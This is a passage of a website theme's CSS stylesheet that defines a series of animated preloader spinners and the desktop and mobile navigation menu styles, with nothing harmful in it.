  animation: spin 3s linear infinite; }
.patheon-preloader2 .spin-loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line3);
  -webkit-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite; }
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* Preloader 3 */
.patheon-preloader3 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 50px;
  height: 10px;
  background: var(--preloader-line1);
  border-radius: 5px;
  -webkit-animation: load 1.8s ease-in-out infinite;
  animation: load 1.8s ease-in-out infinite; }
  .patheon-preloader3:before, .patheon-preloader3:after {
    position: absolute;
    display: block;
    content: "";
    -webkit-animation: load 1.8s ease-in-out infinite;
    animation: load 1.8s ease-in-out infinite;
    height: 10px;
    border-radius: 5px; }
  .patheon-preloader3:before {
    top: -20px;
    left: 10px;
    width: 40px;
    background: var(--preloader-line2); }
  .patheon-preloader3:after {
    bottom: -20px;
    width: 35px;
    background: var(--preloader-line3); }
@-webkit-keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
@keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
/* Prelaoder 4 */
.differ-preloader4 .sk-rotating-plane {
  width: 5em;
  height: 5em;
  margin: auto;
  background-color: var(--preloader-line1);
  animation: sk-rotating-plane 1.2s infinite ease-in-out; }
@keyframes sk-rotating-plane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }
/* Preloader 5 */
.differ-preloader5 .sk-double-bounce {
  width: 5em;
  height: 5em;
  position: relative;
  margin: auto; }
  .differ-preloader5 .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: var(--preloader-line1);
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-double-bounce 2.0s infinite ease-in-out; }
  .differ-preloader5 .sk-double-bounce .sk-double-bounce-2 {
    animation-delay: -1.0s; }
@keyframes sk-double-bounce {
  0%, 100% {
    transform: scale(0); }
  50% {
    transform: scale(1); } }
/* Preloader 6 */
.differ-preloader6 .sk-wave {
  width: 7.5em;
  height: 5em;
  margin: auto;
  text-align: center;
  font-size: 1em; }
  .differ-preloader6 .sk-wave .sk-rect {
    background-color: var(--preloader-line1);
    height: 100%;
    width: .5em;
    display: inline-block;
    animation: sk-wave-stretch-delay 1.2s infinite ease-in-out; }
  .differ-preloader6 .sk-wave .sk-rect-1 {
    animation-delay: -1.2s; }
  .differ-preloader6 .sk-wave .sk-rect-2 {
    animation-delay: -1.1s; }
  .differ-preloader6 .sk-wave .sk-rect-3 {
    animation-delay: -1s; }
  .differ-preloader6 .sk-wave .sk-rect-4 {
    animation-delay: -0.9s; }
  .differ-preloader6 .sk-wave .sk-rect-5 {
    animation-delay: -0.8s; }
@keyframes sk-wave-stretch-delay {
  0%, 40%, 100% {
    transform: scaleY(0.4); }
  20% {
    transform: scaleY(1); } }
/* Preloader 7 */
.differ-preloader7 .sk-wandering-cubes {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube {
    background-color: var(--preloader-line1);
    width: 1em;
    height: 1em;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-wandering-cubes 1.8s ease-in-out -1.8s infinite both; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube-2 {
    animation-delay: -0.9s; }
@keyframes sk-wandering-cubes {
  0% {
    transform: rotate(0deg); }
  25% {
    transform: translateX(2em) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    transform: translateX(2em) translateY(2em) rotate(-179deg); }
  50.1% {
    transform: translateX(2em) translateY(2em) rotate(-180deg); }
  75% {
    transform: translateX(0) translateY(2em) rotate(-270deg) scale(0.5); }
  100% {
    transform: rotate(-360deg); } }
/* Preloader 8 */
.differ-preloader8 .sk-three-bounce {
  width: 8em;
  margin: auto;
  text-align: center; }
  .differ-preloader8 .sk-three-bounce .sk-child {
    width: 2em;
    height: 2em;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    display: inline-block;
    animation: sk-three-bounce 1.4s ease-in-out 0s infinite both; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-1 {
    animation-delay: -0.32s; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-2 {
    animation-delay: -0.16s; }
@keyframes sk-three-bounce {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 9 */
.differ-preloader9 .sk-circle-bounce {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader9 .sk-circle-bounce .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .differ-preloader9 .sk-circle-bounce .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    animation: sk-circle-bounce-delay 1.2s infinite ease-in-out both; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2 {
    transform: rotate(30deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3 {
    transform: rotate(60deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4 {
    transform: rotate(90deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5 {
    transform: rotate(120deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6 {
    transform: rotate(150deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7 {
    transform: rotate(180deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8 {
    transform: rotate(210deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9 {
    transform: rotate(240deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10 {
    transform: rotate(270deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11 {
    transform: rotate(300deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12 {
    transform: rotate(330deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2:before {
    animation-delay: -1.1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3:before {
    animation-delay: -1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4:before {
    animation-delay: -0.9s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5:before {
    animation-delay: -0.8s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6:before {
    animation-delay: -0.7s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7:before {
    animation-delay: -0.6s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8:before {
    animation-delay: -0.5s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9:before {
    animation-delay: -0.4s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10:before {
    animation-delay: -0.3s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11:before {
    animation-delay: -0.2s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12:before {
    animation-delay: -0.1s; }
@keyframes sk-circle-bounce-delay {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 10 */
.differ-preloader10 .sk-cube-grid {
  width: 4em;
  height: 4em;
  margin: auto;
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .differ-preloader10 .sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: var(--preloader-line1);
    float: left;
    animation: sk-cube-grid-scale-delay 1.3s infinite ease-in-out; }
  .differ-preloader10 .sk-cube-grid .sk-cube-1 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-2 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-3 {
    animation-delay: 0.4s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-4 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-5 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-6 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-7 {
    animation-delay: 0s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-8 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-9 {
    animation-delay: 0.2s; }
@keyframes sk-cube-grid-scale-delay {
  0%, 70%, 100% {
    transform: scale3D(1, 1, 1); }
  35% {
    transform: scale3D(0, 0, 1); } }
/* Preloader 11 */
.differ-preloader11 .sk-folding-cube {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto;
  transform: rotateZ(45deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    transform: scale(1.1); }
  .differ-preloader11 .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--preloader-line1);
    animation: sk-folding-cube-angle 2.4s infinite linear both;
    transform-origin: 100% 100%; }
  .differ-preloader11 .sk-folding-cube .sk-cube-2 {
    transform: scale(1.1) rotateZ(90deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-3 {
    transform: scale(1.1) rotateZ(180deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-4 {
    transform: scale(1.1) rotateZ(270deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-2:before {
    animation-delay: 0.3s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-3:before {
    animation-delay: 0.6s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-4:before {
    animation-delay: 0.9s; }
@keyframes sk-folding-cube-angle {
  0%, 10% {
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* Preloader 12 */
.differ-preloader12 {
  -webkit-filter: url("#goo");
  filter: url("#goo"); }
@-webkit-keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@-webkit-keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
  .differ-preloader12 .spinner {
    position: relative;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .differ-preloader12 .spinner:after {
    content: '';
    background: var(--preloader-line1);
    border-radius: 50%;
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item {
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(1) {
    -webkit-transform: translateX(-100%) translateY(0) rotate(-90deg);
    transform: translateX(-100%) translateY(0) rotate(-90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(2) {
    -webkit-transform: translateX(-70%) translateY(-70%) rotate(-45deg);
    transform: translateX(-70%) translateY(-70%) rotate(-45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(3) {
    -webkit-transform: translateX(0) translateY(-100%) rotate(0);
    transform: translateX(0) translateY(-100%) rotate(0); }
  .differ-preloader12 .spinner > .item:nth-of-type(4) {
    -webkit-transform: translateX(70%) translateY(-70%) rotate(45deg);
    transform: translateX(70%) translateY(-70%) rotate(45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(5) {
    -webkit-transform: translateX(100%) translateY(0) rotate(90deg);
    transform: translateX(100%) translateY(0) rotate(90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(6) {
    -webkit-transform: translateX(70%) translateY(70%) rotate(135deg);
    transform: translateX(70%) translateY(70%) rotate(135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(7) {
    -webkit-transform: translateX(0) translateY(100%) rotate(180deg);
    transform: translateX(0) translateY(100%) rotate(180deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(8) {
    -webkit-transform: translateX(-70%) translateY(70%) rotate(-135deg);
    transform: translateX(-70%) translateY(70%) rotate(-135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(1):after {
    -webkit-animation-delay: 0;
    animation-delay: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):after {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):after {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):after {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):after {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):after {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):after {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):after {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(1):before {
    -webkit-animation-delay: 0ms;
    animation-delay: 0ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):before {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):before {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):before {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):before {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):before {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):before {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):before {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:after {
    content: '';
    background: var(--preloader-line1);
    height: .8rem;
    width: .8rem;
    position: absolute;
    top: .6rem;
    left: .6rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move 3s linear infinite;
    animation: move 3s linear infinite; }
  .differ-preloader12 .spinner > .item:before {
    content: '';
    background: var(--preloader-line1);
    height: .6rem;
    width: .6rem;
    position: absolute;
    top: .45rem;
    left: .45rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move2 3s linear infinite;
    animation: move2 3s linear infinite; }

/* Preloader 13 */
.differ-preloader13 .spinner {
  width: 80px;
  height: 80px;
  border: 2px solid #f3f3f3;
  border-top: 3px solid var(--preloader-line1);
  border-radius: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  animation: spin 1s infinite linear; }
@keyframes spin {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(360deg); } }
/* Preloader 14 */
@keyframes loader {
  0%, 10%, 100% {
    width: 80px;
    height: 80px; }
  65% {
    width: 150px;
    height: 150px; } }
@keyframes loaderBlock {
  0%, 30% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line1); }
  100% {
    transform: rotate(90deg); } }
@keyframes loaderBlockInverse {
  0%, 20% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line2); }
  100% {
    transform: rotate(-90deg); } }
.differ-preloader14 .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
  animation: loader 1.2s infinite ease-in-out; }
  .differ-preloader14 .loader span {
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    background-color: var(--preloader-line3);
    animation: loaderBlock 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(1) {
      top: 0;
      left: 0; }
    .differ-preloader14 .loader span:nth-child(2) {
      top: 0;
      right: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(3) {
      bottom: 0;
      left: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(4) {
      bottom: 0;
      right: 0; }

/* Preloader 15 */
.differ-preloader15 .loader {
  filter: url("#goo");
  position: relative;
  width: 500px;
  height: 100px; }
  @media (max-width: 768px) {
    .differ-preloader15 .loader {
      transform: scale(0.6); } }
  .differ-preloader15 .loader::after {
    content: '';
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: var(--preloader-line1);
    margin: 0 auto;
    position: absolute;
    top: 25px;
    left: 225px;
    animation: scale 2.5s ease-in-out infinite; }
  .differ-preloader15 .loader div {
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: var(--preloader-line1);
    top: 35px;
    left: 235px;
    animation: move 2.5s ease-in-out infinite alternate; }
    .differ-preloader15 .loader div::after, .differ-preloader15 .loader div::before {
      content: '';
      display: block;
      position: absolute;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background: var(--preloader-line1); }
    .differ-preloader15 .loader div::before {
      left: -75px; }
    .differ-preloader15 .loader div::after {
      left: 75px; }
@keyframes move {
  0% {
    transform: translateX(-150px); }
  100% {
    transform: translateX(150px); } }
@keyframes scale {
  10% {
    transform: scale(1); }
  50% {
    transform: scale(1.25); }
  90% {
    transform: scale(1); } }
.differ-preloader15 svg {
  position: absolute;
  z-index: -100;
  pointer-events: none; }

/* Preloader 16 */
.differ-preloader16 {
  position: relative; }
  .differ-preloader16 .preloader--spinner {
    top: 50%;
    width: 60px;
    height: 60px;
    margin: -30px auto 0; }
  .differ-preloader16 .preloader--spinner:after, .differ-preloader16 .preloader--spinner:before {
    content: " ";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    border: 4px solid var(--preloader-line1);
    border-right-width: 0;
    border-top-color: transparent !important;
    border-radius: 50px;
    -webkit-animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
  .differ-preloader16 .preloader--spinner:after {
    width: 40px;
    height: 40px;
    margin: 10px;
    -webkit-animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
@-webkit-keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
@keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
/*  Desktop menu */
@media (min-width: 992px) {
  .nav {
    top: auto;
    padding: 15px 0;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Fixed on scroll */
    /* Static Transparent Navigation */ }
    .nav.fixed, .nav[data-desktop-type='fixed_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg);
      position: fixed; }
    .nav[data-desktop-type='static_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg); }
    .nav[data-desktop-type='fixed_on_scroll'] {
      background: transparent; }
      .nav[data-desktop-type='fixed_on_scroll'].fixed {
        background: var(--nav-fill-bg); }
    .nav[data-desktop-type='static_transparent'] {
      background-color: transparent; }

  .menu-flex {
    height: var(--desktop_nav-height);
    width: 100%;
    display: flex;
    justify-content: space-between;
    /* Logo */
    /* Menu */
    /* Socials */
    /* Toggle Icon */ }
    .menu-flex .logo {
      font-family: var(--logo-font);
      font-size: var(--logo-font-size) px;
      display: flex;
      align-content: center;
      justify-content: flex-start;
      text-decoration: none; }
      .menu-flex .logo img {
        height: var(--logo-height);
        width: auto;
        margin-right: 10px;
        max-height: 90%;
        object-fit: contain; }
      .menu-flex .logo a {
        font-family: var(--logo-font);
        text-decoration: none;
        font-size: var(--logo-font-size);
        color: var(--logo-color);
        font-weight: var(--logo-font-weight);
        line-height: var(--logo-font-size);
        display: flex;
        align-items: center;
        transition: 0.3s all ease; }
        .menu-flex .logo a:hover {
          color: var(--logo-hover-color); }
    .menu-flex .menu {
      margin: 0;
      padding: 0;
      display: flex;
      height: 100%;
      align-items: center;
      list-style-type: none; }
      .menu-flex .menu > li {
        list-style-type: none;
        position: relative;
        margin-left: 12px;
        padding-bottom: 20px;
        padding-top: 20px;
        padding-left: 10px;
        padding-right: 10px; }
        .menu-flex .menu > li > a {
          cursor: pointer;
          font-family: var(--desktop-nav-link-font);
          color: var(--desktop-nav-link-color);
          font-size: var(--desktop-nav-link-fz);
          transition: 0.3s all ease;
          position: relative;
          display: block;
          width: 100%;
          height: 100%;
          text-decoration: none;
          line-height: 1;
          padding: 0; }
          .menu-flex .menu > li > a:before {
            left: 0;
            width: 0%;
            display: block;
            content: "";
            background: var(--desktop-nav-link-hover-color);
            height: 1px;
            position: absolute;
            transition: 0.2s all ease;
            bottom: -4px; }
          .menu-flex .menu > li > a:hover:before {
            width: 100%; }
          .menu-flex .menu > li > a:hover {
            color: var(--desktop-nav-link-hover-color); }
      .menu-flex .menu > .menu-item-has-children {
        position: relative; }
        .menu-flex .menu > .menu-item-has-children > a:after {
          content: '\e805';
          font-family: "fontello";
          font-style: normal;
          font-weight: normal;
          speak: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          display: inline-block;
          text-decoration: inherit;
          text-align: center;
          font-variant: normal;
          text-transform: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-size: inherit;
          color: inherit;
          margin-left: 5px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu-wrapper {
          position: absolute;
          visibility: hidden;
          pointer-events: none;
          opacity: 0;
          top: 150%;
          transition: 0.3s all ease;
          width: 180px;
          right: 0;
          transform: translateY(-10px);
          padding-top: 10px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu {
          list-style-type: none;
          margin: 0;
          padding: 10px 0;
          transition: 0.3s all ease;
          background: var(--desktop-sub-menu-bg);
          /* 2+ Nested */ }
          .menu-flex .menu > .menu-item-has-children .sub-menu li {
            padding: 0;
            margin: 0;
            width: 100%;
            display: block; }
            .menu-flex .menu > .menu-item-has-children .sub-menu li a {
              font-size: var(--sub-menu-link-fz);
              font-weight: 400;
              display: block;
              line-height: 1.5;
              font-family: var(--desktop-sub-menu-link-font);
              padding: 8px 15px;
              width: 100%;
              color: var(--desktop-sub-menu-link-color);
              text-decoration: none;
              position: relative;
              transition: 0.3s all ease; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li a:hover {
                color: var(--desktop-sub-menu-link-hover-color); }
            .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children {
              position: relative; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a {
                display: flex;
                align-items: center;
                justify-content: space-between; }
                .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a:after {
                  content: '\e805';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  font-size: inherit;
                  color: inherit;
                  margin-left: 5px; }
          .menu-flex .menu > .menu-item-has-children .sub-menu .sub-menu-wrapper {
            top: 50%;
            transition: 0.3s all ease;
            right: 100%;
            padding: 0;
            transform: none; }
      .menu-flex .menu .menu-item-has-children:hover > .sub-menu-wrapper {
        top: calc(100% + 8px);
        opacity: 1;
        pointer-events: all;
        visibility: visible; }
      .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover {
        /* 2+ Nested */ }
        .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover .sub-menu-wrapper {
          top: 0; }
    .menu-flex .socials {
      display: flex;
      align-items: center;
      height: 100%; }
      .menu-flex .socials a {
        margin: 9px;
        text-decoration: none;
        cursor: pointer;
        color: var(--desktop-nav-link-color);
        font-size: var(--desktop-nav-link-fz);
        transition: 0.3s all ease; }
        .menu-flex .socials a:hover, .menu-flex .socials a:active {
          color: var(--desktop-nav-link-hover-color); }
    .menu-flex .menu-icon-wrap {
      display: none; } }
/* Mobile Menu */
@media (max-width: 991px) {
  .nav {
    top: auto;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    height: var(--mobile-nav-height);
    background: var(--mobile-nav-bg);
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Static Transparent Navigation */ }
    .nav.active {
      transition: 0.4s all ease;
      top: 0;
      z-index: 999999; }
    .nav .container {
      padding: 0 25px;
      height: 100%;
      width: 100%;
      max-width: 100%; }
    .nav.fixed, .nav[data-mobile-type='fixed'] {
      position: fixed; }
      .nav.fixed .menu-flex .menu-wrap, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap {
        max-height: calc(100vh - 60px); }
